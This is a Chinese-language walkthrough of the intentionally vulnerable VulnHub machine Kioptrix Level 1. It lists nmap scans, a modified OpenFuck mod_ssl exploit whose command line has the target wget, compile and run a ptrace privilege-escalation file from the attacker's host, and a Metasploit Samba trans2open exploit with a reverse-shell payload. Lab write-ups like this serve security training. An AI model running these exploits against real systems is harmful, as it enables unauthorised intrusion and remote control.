VulnHub 22 Kioptrix: Level 1 (#1)
https://www.vulnhub.com/entry/kioptrix-level-1-1,22
文件 Kioptrix_Level_1.rar
环境
| 名称 | IP |
|---|---|
| Kali Linux | 192.168.11.130 |
| Kioptrix: Level 1 (#1) | 192.168.11.131 |
1$ sed -i '/^ethernet0/d' 'Kioptix Level 1.vmdk'
VMware Workstation人工添加网络适配器,配置nat网络后启动。
打点
1└─$ sudo arp-scan -l
2192.168.11.131 00:0c:29:ec:be:04 (Unknown)
3└─$ export rip=192.168.11.131

4└─$ nmap $rip -p- --min-rate 10000

1└─$ nmap -sV -p 443 --script ssl-enum-ciphers,ssl-cert $rip

1└─$ nmap -p 139,445 --script smb-vuln* $rip
OpenLuck
参考https://github.com/heltonWernik/OpenLuck
1└─$ git clone https://github.com/heltonWernik/OpenFuck.git
2└─$ cd OpenFuck
3└─$ sudo apt-get install libssl-dev

1└─$ wget https://pastebin.com/raw/C7v25Xr9 -O ptrace-kmod.c
2└─$ python -m http.server 80
编辑OpenFuck.c第673行
1#define COMMAND2 "unset HISTFILE; cd /tmp; wget https://pastebin.com/raw/C7v25Xr9 -O ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"
2
3
4#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://192.168.11.130/ptrace-kmod.c -O ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"
└─$ gcc -o OpenFuck OpenFuck.c -lcrypto
└─$ ./OpenFuck 0x6b 192.168.11.131 443 -c 40

Samba trans2open Overflow
1└─$ msfconsole
2msf6 > use exploit/linux/samba/trans2open
3msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.11.131
4msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
5msf6 exploit(linux/samba/trans2open) > exploit